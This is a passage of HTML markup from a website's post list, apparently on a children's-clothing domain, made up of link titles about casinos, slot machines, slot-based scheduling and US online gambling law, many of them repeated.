                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/what-is-a-casino-43/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-in-the-united-states-3/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/13/the-legality-of-online-gambling-10/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-casino-42/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/how-to-win-at-slots-10/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/12/what-is-a-slot-machine-11/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/the-basics-of-casino-entertainment/">The Basics of Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/10/concerns-about-online-gambling/">Concerns About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/casino-entertainment-2/">Casino Entertainment</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/09/federal-and-state-laws-relating-to-online-gambling/">Federal and State Laws Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-are-slots-5/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/tips-for-playing-slots-6/">Tips For Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/08/what-is-a-casino-41/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/the-commerce-clause-and-online-gambling/">The Commerce Clause and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/what-is-a-casino-40/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/07/how-online-gambling-is-regulated-3/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-you-need-to-know-about-slots-4/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/06/what-is-a-slot-machine-10/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/what-is-a-casino-39/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/05/online-gambling-regulations/">Online Gambling Regulations</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/what-is-a-casino-38/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/04/online-gambling-and-the-constitution/">Online Gambling and the Constitution</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/03/the-basics-of-online-slots/">The Basics of Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/slots-how-slots-are-used-to-organize-meetings-and-schedule-tasks/">Slots &#8211; How Slots Are Used to Organize Meetings and Schedule Tasks</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/02/what-is-a-casino-resort/">What Is a Casino Resort?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/01/the-importance-of-online-gambling/">The Importance of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/what-is-a-casino-37/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/the-legality-of-online-gambling-in-the-united-states-2/">The Legality of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/31/avoid-common-mistakes-when-playing-slots/">Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/how-to-use-slots-to-improve-team-performance-and-workflow/">How to Use Slots to Improve Team Performance and Workflow</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/legislation-and-payment-options-for-online-gambling/">Legislation and Payment Options For Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/30/what-is-a-casino-36/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/security-at-a-casino-4/">Security at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/29/the-basics-of-online-gambling-15/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/28/what-is-a-slot-machine-9/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/what-are-slots-4/">What Are Slots?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/27/online-gambling-laws-3/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/what-you-need-to-know-about-a-casino-5/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/26/the-federal-governments-role-in-regulating-online-gambling/">The Federal Government&#8217;s Role in Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/25/how-to-have-fun-at-a-casino-2/">How to Have Fun at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/slot-machines-and-the-human-brain/">Slot Machines and the Human Brain</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/understanding-the-basics-of-slots-2/">Understanding the Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/24/online-gambling-legislation/">Online Gambling Legislation</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/23/what-is-a-casino-35/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/the-risks-and-benefits-of-internet-gambling/">The Risks and Benefits of Internet Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-is-a-casino-34/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/what-you-need-to-know-about-online-slots/">What You Need to Know About Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/22/slot-mechanics/">Slot Mechanics</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/21/the-basics-of-online-gambling-14/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/20/what-is-a-casino-33/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/what-you-need-to-know-about-a-casino-4/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/online-gambling-laws-2/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/19/the-basics-of-slots-12/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/18/the-basics-of-slots-11/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/the-good-and-bad-side-of-casinos/">The Good and Bad Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/17/how-online-gambling-is-regulated-2/">How Online Gambling Is Regulated</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/what-is-a-casino-32/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/online-gambling-in-the-united-states-9/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/slot-based-scheduling-3/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/16/how-to-win-at-slots-9/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/15/the-casino-industry/">The Casino Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/factors-that-influence-the-odds-of-winning-at-a-casino/">Factors That Influence the Odds of Winning at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/online-gambling-in-the-united-states-8/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/14/how-online-gambling-has-changed-over-the-last-15-years/">How Online Gambling Has Changed Over the Last 15 Years</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/organizing-work-through-slot-based-scheduling/">Organizing Work Through Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/13/be-responsible-when-playing-slots/">Be Responsible When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/what-is-a-casino-31/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-gambling-and-the-commerce-clause/">Online Gambling and the Commerce Clause</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/11/online-sports-betting-legalization-in-the-united-states/">Online Sports Betting Legalization in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/things-you-should-know-before-you-visit-a-casino/">Things You Should Know Before You Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/10/the-slots-industry/">The Slots Industry</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/09/slot-based-scheduling-in-oracle-analytics-for-sql-server/">Slot-Based Scheduling in Oracle Analytics for SQL Server</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-30/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/online-gambling-and-the-federal-governments-enforcement-policy/">Online Gambling and the Federal Government&#8217;s Enforcement Policy</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/what-is-a-casino-29/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/08/the-best-online-gambling-sites/">The Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/07/how-to-play-a-slot-machine-3/">How to Play a Slot Machine</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/how-slots-work/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/06/what-is-a-casino-28/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/online-gambling-regulations-in-the-us/">Online Gambling Regulations in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/05/what-is-a-casino-27/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/the-first-amendment-and-online-gambling/">The First Amendment and Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/how-to-win-at-slots-8/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/04/what-is-a-slot-34/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/prohibition-of-online-gambling-in-the-united-states/">Prohibition of Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/things-to-keep-in-mind-before-playing-at-a-casino/">Things to Keep in Mind Before Playing at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/02/is-online-gambling-legal-6/">Is Online Gambling Legal?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/12/01/what-you-should-know-about-casinos-2/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/slot-based-scheduling-2/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/the-dark-side-of-casinos/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/30/online-gambling-3/">Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/what-is-a-casino-26/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/online-gambling-in-the-united-states-7/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/28/slot-based-scheduling/">Slot-Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/what-you-need-to-know-about-slots-3/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/27/the-benefits-of-regulating-online-gambling/">The Benefits of Regulating Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/what-is-a-casino-25/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2022/11/26/why-online-gambling-is-not-legal-in-the-united-states/">Why Online Gambling Is Not Legal in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
